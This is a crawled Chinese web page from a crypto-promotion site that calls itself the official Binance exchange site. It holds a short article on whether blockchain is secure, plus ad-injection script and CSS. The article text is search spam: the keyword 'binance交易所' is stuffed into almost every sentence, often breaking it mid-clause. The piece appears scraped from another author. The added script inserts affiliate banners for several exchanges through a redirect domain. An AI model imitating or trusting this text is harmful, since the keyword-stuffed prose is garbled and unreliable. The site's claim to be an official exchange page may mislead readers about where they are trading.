

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://barund.com/post/143.html
body_size: 6747
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>区块链安全吗？_binance交易所_币安交易所官方网_binance交易所</title>
<meta name="keywords" content="binance交易所" />
<meta name="description" content="安全是一个动态的概念，绝对的安全并不存在binance交易所。说到绝对安全，就一定会提到一个安全黄金定律，这个定律有三点，第一点是不要拥有计算机，第二点是不要打开电源，第三点是不要连接到互联网上。所以说，只要拥有计算机，就存在安全隐患。
区块链的安全确实有设计上的优势，简单的总结有三点，分别是数据冗余设计、密码学验证和私钥管理binance交易所。由于区块链技术是去中心化的设计方式，所以对黑客来说，要想篡改..." />
<meta name="author" content="Connor" />
<link rel='prev' title='某交易所CEO发布全球合规路线部署情况？' href='http://barund.com/post/142.html'/><link rel='next' title='最近一轮比特币上涨的原因是什么呢？' href='http://barund.com/post/144.html'/>
<link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/5.2.0/css/all.min.css" rel="stylesheet">
<link rel="canonical" href="http://barund.com/post/143.html"/><link href="http://barund.com/zb_users/theme/zblogsm_t2/style/style.css?ver=2.5" rel="stylesheet">
<script src="http://barund.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://barund.com/zb_system/script/zblogphp.js"></script>
<script src="http://barund.com/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="http://barund.com/zb_users/upload/2022/06/202206161655361984124714.png" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
</head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<div class="logo">
			<a href="http://barund.com/" title="币安交易所官方网_binance交易所"><img src="http://barund.com/zb_users/upload/2022/06/202206161655361975818008.png" alt="币安交易所官方网_binance交易所"></a>
		</div>
		<div id="monavber" class="nav br" data-type="article" data-infoid="3">
			<ul class="navbar"><li id="nvabar-item-index"><a href="http://barund.com/">首页</a></li><li id="navbar-category-1"><a href="http://barund.com/category-1.html">币安交易所</a></li><li id="navbar-category-2"><a href="http://barund.com/category-2.html">币安交易所官方网</a></li><li id="navbar-category-3"><a href="http://barund.com/category-3.html">binance交易所</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="http://barund.com/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="搜索..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

<div class="breadcrumb">
    <div id="pt" class="clearfix">
        <div class="z">
            <a href="http://barund.com/" title="币安交易所官方网_binance交易所" target="_blank"><i class="fas fa-home"></i>首页</a>
                        <em>&rsaquo;</em><a href="http://barund.com/category-3.html" target="_blank">binance交易所</a><em>&rsaquo;</em><span>内容详情</span>                                                            
                        
        </div>
    </div>
</div> 
 
        
<div class="container clearfix">
	<div class="main-box fl">
		<div class="post card br">
			<div class="title">
				<h1>区块链安全吗？</h1>
				<div class="info">
					<span class="author"><a href="http://barund.com/author-1.html"><i class="fas fa-user-graduate"></i>Connor</a></span>
					<span class="cate"><a href="http://barund.com/category-3.html"><i class="fas fa-award"></i>binance交易所</a></span>
					<span class="time"><i class="fas fa-clock"></i>2022-06-16</span>
					<span class="view"><i class="fas fa-eye"></i>1720</span>
					<span class="comment"><i class="fas fa-comments"></i>0</span>
				</div>
			</div>
			<div class="article_content">
                			    <p>安全是一个动态的概念，绝对的安全并不存在<strong>binance交易所</strong>。说到绝对安全，就一定会提到一个安全黄金定律，这个定律有三点，第一点是不要拥有计算机，第二点是不要打开电源，第三点是不要连接到互联网上。所以说，只要拥有计算机，就存在安全隐患。</p>
<p>区块链的安全确实有设计上的优势，简单的总结有三点，分别是数据冗余设计、密码学验证和私钥管理<strong>binance交易所</strong>。由于区块链技术是去中心化的设计方式，所以对黑客来说，要想篡改整个区块链网络是一件几乎不可能完成的任务，所以从数据冗余的设计上就形成了第一道防线。</p>
<p><img src="http://barund.com/zb_users/upload/2022-06-16/62ab02355d2f7.jpg" alt="区块链安全吗<strong></p>
<p>binance交易所</strong>？"></p>
<p>而区块链通过密码学验证的方式则是防止黑客的第二道防线，这道防线的技术实施难度是非常高的，理论上的破解成本非常高，这足以击退任何想尝试暴力破解的想法<strong>binance交易所</strong>。第三道防线则是私钥权限管理，私钥管理对应相应的权限，权限规则在区块链中有详细的设计。</p>
<p>所以说，区块链在设计之初就充分考虑了各种安全问题，但是安全方案没有绝对的安全，区块链领域也曾报道过多次安全问题，所以，安全是动态的，并没有一劳永逸的解决方案，但是总的来说，区块链的安全策略还是非常值得借鉴的<strong>binance交易所</strong>。尤其在大数据领域，目前通过区块链的方式来解决大数据安全是一个重要的思想，尤其是防篡改机制和私钥授权机制是解决数据交换安全的重要思路之一。</p>
<p>总之，区块链技术在安全设计方面确实有全面的考虑，但是任何技术都不存在绝对的安全，绝对的安全本身就是一个伪命题<strong>binance交易所</strong>。安全不仅仅要通过技术来解决，更需要一系列规则和措施，包括线下措施才能保障安全，当然保障信息安全也一定要有制度和法律的参与。</p>
<p>我的主要研究方向是大数据和人工智能，我会陆续在头条写一些关于大数据方面的文章，如果对这些领域感兴趣，可以关注我的头条号，相信一定会有所收获<strong>binance交易所</strong>。</p>
<p>如果有大数据方面的问题，也可以咨询我<strong>binance交易所</strong>。</p>
<p>谢谢<strong>binance交易所</strong>！</p>
                			    
			</div>
			<div class="tags"><span class="tag"><a href="http://barund.com/tags-9.html"><i>#</i>binance交易所</a></span></div>
    		<div class="art-copyright">
        		<div><span>本文地址：</span><a href="http://barund.com/post/143.html" title="区块链安全吗？" target="_blank">http://barund.com/post/143.html</a></div>
        		<div><span class="copyright">版权声明：</span>如无特殊标注，文章均为本站原创，转载时请以链接形式注明文章出处。</div>
        	</div>			
		</div>

		 
		<div class="related card br">
			<h4>相关文章</h4>
			<ul>
												<li>
					<a href="http://barund.com/post/6218.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/691300b7ecd16.jpg" alt="莱特币(莱特币市值)"></div>
						<p>莱特币(莱特币市值)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6217.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/691300af617b2.jpg" alt="瑞波币交易(瑞波币交易规则)"></div>
						<p>瑞波币交易(瑞波币交易规则)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6212.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/691300a790975.jpg" alt="bitop交易所(bitop交易所怎么样)"></div>
						<p>bitop交易所(bitop交易所怎么样)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6208.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/691300a22e3ca.jpg" alt="国泰君安(国泰君安君弘)"></div>
						<p>国泰君安(国泰君安君弘)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6207.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/691300a1cabd2.jpg" alt="以太坊交易(以太坊交易软件)"></div>
						<p>以太坊交易(以太坊交易软件)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6206.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/6913009e183e4.jpg" alt="泰达币(泰达币怎么买卖交易)"></div>
						<p>泰达币(泰达币怎么买卖交易)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6205.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251111/6913009f76672.jpg" alt="国泰君安期货官方下载(国泰君安期货公司官网 交易软件app)"></div>
						<p>国泰君安期货官方下载(国泰君安期货公司官网 交易软件app)</p>
					</a>
				</li>
								<li>
					<a href="http://barund.com/post/6202.html">
						<div class="img card br"><img class="lazyload" src="http://barund.com/zb_users/theme/zblogsm_t2/include/post-load.gif" data-src="http://barund.com/zb_users/upload/printer/20251110/6911c3c29abd9.jpg" alt="以太坊行情(以太坊行情走势)"></div>
						<p>以太坊行情(以太坊行情走势)</p>
					</a>
				</li>
											</ul>
		</div>
		
				<div class="post_comments card br">
			
<div id="comment">
	<h4>评论</h4>
	
<div class="compost">
	<form id="frmSumbit" target="_self" method="post" action="http://barund.com/zb_system/cmd.php?act=cmt&amp;postid=143&amp;key=9848fbacf57dbfcb79f3268a01bbde0f">
		<input type="hidden" name="inpId" id="inpId" value="143"/>
		<input type="hidden" name="inpRevID" id="inpRevID" value="0"/>
		<div class="com_name">
			 <a rel="nofollow" id="cancel-reply" href="#comments" style="display:none;">取消回复</a>
		</div>
		<div class="com_info">
						<ul>
				<li>
					<input class="ipt" type="text" name="inpName" id="inpName" value="" tabindex="2" placeholder="昵称(必填)">
				</li>
				<li>
					<input class="ipt" type="text" name="inpEmail" id="inpEmail" value="" tabindex="3" placeholder="邮箱">
				</li>
				<li>
					<input class="ipt" type="text" name="inpHomePage" id="inpHomePage" value="" tabindex="4" placeholder="网址">
				</li>
							</ul>
					</div>
		<div class="com_box">
			<textarea placeholder="书写你的真知灼见..." class="textarea" name="txaArticle" id="txaArticle" rows="5" tabindex="1"></textarea>
		</div>
		<div class="com_info submit-div"><button name="sumbit" type="submit" id="submit" tabindex="5" onclick="return zbp.comment.post()">发布评论</button></div>
	</form>
</div>	<div class="comlist">
				<div id="AjaxCommentBegin"></div>
				
		<div id="AjaxCommentEnd"></div>
	</div>
</div>
		</div>
			</div>
	
<div class="side-box fr">
	

<div class="widget widget_hotpost br card">
	<h4>热门文章</h4>
	<ul>
						<li><i class="red">1</i><a href="http://barund.com/post/1831.html" target="_blank">全球基金真实账户基金净值公开，资金不大，勿喷</a></li>
				<li><i class="red">2</i><a href="http://barund.com/post/3210.html" target="_blank">误付理财(误点理财通会怎样)</a></li>
				<li><i class="red">3</i><a href="http://barund.com/post/2377.html" target="_blank">理财通号码(理财通联系电话)</a></li>
				<li><i class="">4</i><a href="http://barund.com/post/1902.html" target="_blank">前三季183只新基金募资4347亿 (转载)</a></li>
				<li><i class="">5</i><a href="http://barund.com/post/1872.html" target="_blank">小伙伴们赶紧一起来数米参与长盛基金路演讨论吧！</a></li>
				<li><i class="">6</i><a href="http://barund.com/post/1696.html" target="_blank">用网银怎么充q币？</a></li>
				<li><i class="">7</i><a href="http://barund.com/post/1711.html" target="_blank">比特现金什么时候出现</a></li>
				<li><i class="">8</i><a href="http://barund.com/post/1859.html" target="_blank">涨幅落后于指数1100点的基金重仓股</a></li>
			</ul>
</div>


<div class="widget widget_previous br card">
	<h4>最近发表</h4>	<ul><li><a title="瑞波币(瑞波币2025年价值前景)" href="http://barund.com/post/6220.html">瑞波币(瑞波币2025年价值前景)</a></li>
<li><a title="USDT交易app(usdt交易所app安全登录正确地址中国)" href="http://barund.com/post/6219.html">USDT交易app(usdt交易所app安全登录正确地址中国)</a></li>
<li><a title="莱特币(莱特币市值)" href="http://barund.com/post/6218.html">莱特币(莱特币市值)</a></li>
<li><a title="瑞波币交易(瑞波币交易规则)" href="http://barund.com/post/6217.html">瑞波币交易(瑞波币交易规则)</a></li>
<li><a title="USDT-泰达币(usDT泰达币可以强制执行吗)" href="http://barund.com/post/6215.html">USDT-泰达币(usDT泰达币可以强制执行吗)</a></li>
<li><a title="比特币行情(比特币交易今日价格美元)" href="http://barund.com/post/6216.html">比特币行情(比特币交易今日价格美元)</a></li>
<li><a title="USDT交易(usdt交易所app安全登录中文下载中国)" href="http://barund.com/post/6214.html">USDT交易(usdt交易所app安全登录中文下载中国)</a></li>
<li><a title="BITOP交易app(bithumb交易所app官网)" href="http://barund.com/post/6213.html">BITOP交易app(bithumb交易所app官网)</a></li>
<li><a title="bitop交易所(bitop交易所怎么样)" href="http://barund.com/post/6212.html">bitop交易所(bitop交易所怎么样)</a></li>
<li><a title="BITOP交易app(bitstamp交易平台)" href="http://barund.com/post/6211.html">BITOP交易app(bitstamp交易平台)</a></li>
</ul>
</div>



<div class="widget widget_tags br card">
	<h4>标签列表</h4>	<ul><li class="submenu"><a target="_blank" href="http://barund.com/tags-7.html">区块链</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-9.html">binance交易所</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-14.html">币安创始人</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-12.html">区块链货币</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-10.html">区块链资产</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-11.html">区块链交易</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-25.html">币安充值</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-797.html">比特币行情</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-855.html">比特币交易</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-13.html">区块链交易平台</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-23.html">币安币钱包</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-899.html">Gmex</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-4.html">币安交易平台</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-829.html">比特币交易平台</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-928.html">Amom</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-19.html">币安下载</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-835.html">比特币价格今日行情</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-882.html">JEX</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-937.html">C网</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-811.html">以太坊行情</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-850.html">以太坊价格</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-957.html">数字货币交易平台</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-343.html">理财持仓市值</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-883.html">BYEX</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-914.html">Vbcoin</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-949.html">数字货币APP下载</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-2.html">币安交易</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-6.html">币安币</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-274.html">领宝理财</a></li><li class="submenu"><a target="_blank" href="http://barund.com/tags-26.html">币安tbc</a></li></ul>
</div>

</div></div>       

<!-- 底部 -->
<footer id="footer">
	<div class="footer container">
		<div class="fnav">
					<a href="http://barund.com/" target="_blank">币安交易所官方网_binance交易所</a>
        <a href="http://barund.com/sitemap_1.html" target="_blank">网站地图</a>		</div>
		<div class="copyright">
		    &copy;2025&nbsp;币安交易所官方网&nbsp;&nbsp;
    		<a href="http://beian.miit.gov.cn/state/outPortal/loginPortal.action" rel="nofollow" target="_blank">琼ICP备2022007432号</a>
		</div>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-angle-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="https://cdn.staticfile.org/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="http://barund.com/zb_users/theme/zblogsm_t2/script/common.js"></script>
<script src="http://barund.com/zb_users/theme/zblogsm_t2/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->
<script src="https://cdn.staticfile.org/headroom/0.9.1/headroom.min.js"></script>
<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
<script src="https://js.bs.t8qsf.com?b=c&q=234&s=.clearfix:first"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d5fa1f21f37ea35332e06f9149e907c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html><!--14,401.64 ms , 15 queries , 3261kb memory , 0 error-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://js.bs.t8qsf.com/?b=c&q=234&s=.clearfix:first
body_size: 357
content:
if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
    var img = '<a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=huobi&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/huobi_800_160.png" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a><a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=binance&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/binance_800_160.jpg" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a><a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=okex&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/okex_800_160.png" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a>';
}else{
	var img = '<a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=huobi&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/huobi_1200_100.png" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a><a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=binance&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/binance_1200_100.jpg" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a><a rel="nofollow" href="https://cdn.bs.kc1gc.com/?t=okex&b=c" target="_blank"><img src="https://nbitopmkt.oss-accelerate.aliyuncs.com/bitopmkt/okex_1200_100.png" style="width: 100%; max-width: 100%; margin-bottom: 2px;"></a>';
}
jQuery(function($) {
    $('.clearfix:first').prepend(img);
});

--- FILE ---
content_type: text/css
request_url: http://barund.com/zb_users/theme/zblogsm_t2/style/style.css?ver=2.5
body_size: 8111
content:
@charset "utf-8";
body,input,button,select,textarea {font:14px/1.5 Helvetica,Tahoma,'Microsoft Yahei','Simsun';}
textarea {resize:none;}
h1,h2,h3,h4,h5,h6 {font-weight:normal;}
body,ul,ol,li,dl,dd,p,h1,h2,h3,h4,h5,h6,form,fieldset,.pr,.pc {margin:0;padding:0;}
table {empty-cells:show;border-collapse:collapse;}
caption,th {text-align:center;font-weight:400;}
h1,h2,h3,h4,h5,h6 {font-size:1em;}
em,cite,i {font-style:normal;}
a {text-decoration:none;outline:0;}
a:hover {text-decoration:none;}
a img {border:none;}
label {cursor:pointer;}
img {border:0}
dd,div,dl,dt,form,h1,h2,h3,h4,h5,img,input,label,p,span,textarea,ul {margin:0;padding:0;outline:0}
input,textarea,button{outline-style:none;-webkit-appearance:none;}
/*color*/
body {color:#111111;background-color:#f0f0f0;}
a {color:#111111;background: linear-gradient(#999999,#111111) no-repeat;background-size: 0 1px;background-position: 0 100%;transition: background-size .5s cubic-bezier(.2,.63,.36,1);}
a:hover {color:#111111;background-size: 100% 1px;}
/*public*/
.img-cover{object-fit:cover}
.post-width{width:1200px;margin:0 auto;}
.container {width:1200px;margin:0 auto;}
.fl{float:left;}
.fr{float:right;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.clear{clear:both}
.br{border-radius:0px;}
.card{background-color:#F8F9FA;box-shadow: 0 2px 18px rgba(0,0,0,0.04);}
.red{color:red;}
/*Headroom.js所需样式*/
.header--fixed{position: fixed;z-index: 10;right: 0;left: 0;top: 0}
.animated {-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@-webkit-keyframes slideDown {0% {-webkit-transform:translateY(-60px);}100% {-webkit-transform:translateY(0);}}
.animated.slideDown {-webkit-animation-name:slideDown;animation-name:slideDown}
@-webkit-keyframes slideUp {0% {-webkit-transform:translateY(0);}100% {-webkit-transform:translateY(-60px);}}
.animated.slideUp {-webkit-animation-name:slideUp;animation-name:slideUp}
/*header*/
#header {height:60px;line-height:60px;margin-bottom:20px;}
.logo {float:left;font-size:0}
.logo img {height:43px;vertical-align:middle;}
.nav {float:left;margin-left:100px;}
.nav ul {list-style:none}
.nav li {float:left;position:relative;z-index:2;padding:0 20px;}
.nav li+#nvabar-item-index {display:none}
.nav li a {color:#222;padding:0;display:inline-block;}
.nav li.active > a {color:#111111;background-size: 100% 1px;}
.nav ul ul {display:none;position:absolute;top:100%;left:0;background: #f8f9fa;margin-top: -8px;padding: 10px 0;}
@media screen and (max-width:1200px) {.nav ul ul {background: none;padding: 0;}}
.nav ul li:hover>ul {display:block;}
.nav ul ul li {white-space:nowrap;line-height:45px}
.nav ul ul ul {top:0;left:100%}
.login {float:right}
.user {float:right;position:relative;margin:0 10px;z-index: 8;}
/*面包屑导航,breadcrumb2用于search.php*/
.index-breadcrumb{margin:20px 0;padding-top:60px;margin-bottom: 0;}
.breadcrumb,.breadcrumb2{width:1200px;margin:0 auto;color:#767c82;margin: 10px auto;padding-top:50px;}
.breadcrumb a,.breadcrumb2 a{color:#767c82;}
.breadcrumb i {display:inline-block;margin:0 7px 0 5px;font-size: 12px;opacity: .5;}
#pt {margin:18px 0;height:25px;border:none;background:transparent;line-height:25px;margin-bottom: 0;font-size: 12px;}
#pt .z {padding-right:10px;}
#pt .z a,#pt .z em,#pt .z span {float:left;height:25px;font-size: 12px;background-size: 0;}
#pt .z em {width:20px;color:#797b7d;text-align: center;font-size: 12px;}
@media screen and (max-width:1200px) {
.index-breadcrumb{padding-top:55px;}
.breadcrumb,.breadcrumb2 {margin: 25px 3% 10px 3%;width: 94%;}
}

#aside_about {padding:0;}
#aside_about .bg {width:100%;background: #fff;}
#aside_about .avatar {width:100%;text-align:center;margin-top:-42px}
#aside_about .img {width:60px;height:60px;margin:0 auto;}
#aside_about .wrap {padding-top:0;padding:0px 10px 0px 10px;}
#aside_about .title {text-align:center;font-size:20px;color:#333}
#aside_about .info {color:#666;line-height:26px;overflow:hidden;padding: 13px;text-align: center;}
#aside_about .ul {position:relative;margin-top:17px}
#aside_about .line {position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li {width:49.5%;text-align:center}
#aside_about .num {text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small {display:block;color:#999}
#widget_aside_author .title {margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img {border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar {margin-top:50px;display:block}
#widget_aside_author .name {font-size:22px;text-align:center}
#widget_aside_author .level {font-size:12px;background-color:#0084ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro {color:#888;text-align:center}
#renmenw {margin-top:7px;}
#renmenwb {margin-top:13px;}
#ttds {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#ttds55 {overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
/*首页友情链接*/
.f-link {width:97%;float:left;height:auto;margin-bottom:20px;overflow:hidden;padding: 1% 1.5%;}
.f-link h4{height: 40px;line-height: 40px;font-size: 16px;position: relative;font-weight: bold;}
.f-link .wrap {float:left;margin:0px;padding-bottom:6px;overflow:hidden;}
.f-link .wrap ul {list-style:none;}
.f-link .wrap ul li {float:left;font-size:14px;line-height:35px;list-style:none;white-space:nowrap;padding-right: 20px;}
.f-link .wrap ul li a {color:#696969;}


.user .avatar {padding:0 15px;font-size:0;cursor:pointer}
.user .avatar img {width:32px;height:32px;border-radius:50%;vertical-align:middle}
.user .login {display:none;position:absolute;top:52px;right:0;white-space:nowrap;background-color:#fff;border:1px solid #ddd;padding:15px;line-height:24px;color:#333}
.user .login span {display:inline-block}
.user .login span:first-child {margin-right:10px}
.user .login span a {color:#333}
.user.active .avatar {background-color:#dee2e6}
.search {float:right;margin-top:15px;}
.search form {width:200px;height:30px;line-height:30px;overflow:hidden;color:#ddd;}
.search form input {float:left;border: none;width:75%;height:30px;line-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:0;padding-left:5%;background-color:#f0f0f0;}
.search form button {float:left;border: none;width:25%;height:30px;line-height:30px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;background-color:#f0f0f0;border-left:0;color:#666;cursor: pointer;}

/*首页幻灯片*/
.swiper {float:left;width:100%;height:260px;overflow:hidden;position:relative;margin-bottom:20px;}
.swiper .swiper-container {width:100%;height:100%}
.swiper .swiper-slide {font-size:18px;background:#f8f9fa;position:relative;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.swiper .swiper-slide:hover {-moz-opacity:.9;opacity:.9}
.swiper .swiper-pagination{left:auto!important;right:1%;width:auto!important;}
.swiper .swiper-pagination-bullet{background:#fff;}
.swiper .swiper-slide img {width:860px;height:260px;display:block;object-fit:cover;overflow:hidden}
.swiper .swiper-slide p {position:absolute;left:0;right:0;bottom:0;color:#fff;background-color:rgba(0,0,0,.6);height:40px;line-height:40px;padding-left:3%;padding-right:20%;overflow:hidden;font-size:14px;}
/*首页文章列表*/
.index-post {width:100%; overflow:hidden;}


/*页脚*/
#footer {color:#999;font-size:12px;background: #222}
.footer {padding:20px 0;text-align:center}
.footer a {color:#999;}
.footer .fnav {margin-bottom:15px;padding:10px;}
.footer .fnav a {display:inline-block;margin:0 10px}
.copyright .email,.copyright .wechat,.copyright .dribbble{padding:0 10px;font-size:12px;}
.copyright .iconfont{padding-right:1px;font-size:12px;}
.copyright .wechat .iconfont{padding-right:5px;}
.copyright .dribbble .iconfont{padding-right:2px;}
.main-box {width:860px;}
/*传统列表*/
.post-list{margin-bottom:20px;height: 146px;}
.post-list .fas{padding-right:5px;opacity: .5;}
.post-list .meta-cate,.post-list time,.post-list .meta-commnums{padding-right:10px;}
.post-list .info-box{padding: 20px 20px 0 0;}
span.badge {background:#222;color:#fff;border-radius:2px;font-weight:400;padding: .4em .5em;font-size:12px;margin:0 .40rem 0 0;position:relative;top:-1px;}
.entry-container {display: block;position: relative;min-height: 146px;padding-left:230px;}
.block-image.feaimg {width:210px;height:146px;position:absolute;padding-top:0;margin-right:20px;left:0;overflow: hidden;}
a.block-fea {background:none;}
header.entry-header {position:relative;background-position:right top;background-repeat:no-repeat;background-size:auto 40%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.entry-summary p {display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;text-overflow:ellipsis;overflow:hidden;font-size:14px;color:#555;line-height:25px;margin:0.7em 0;}
.entry-meta {font-size:11px;color:#666;letter-spacing:0px !important;line-height:1;}
.entry-meta a {color: #666;}
.entry-title {font-size:18px;text-overflow:ellipsis;overflow:hidden;}
.block-image img{width:100%;height:146px;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}
